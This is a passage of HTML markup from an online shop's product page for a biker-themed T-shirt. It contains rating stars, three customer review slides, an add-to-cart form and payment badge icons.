            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 221, 29, 29;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31589669535813"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4441670778949" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31589669535813"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          You Can't Stop Me From Riding T-Shirt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
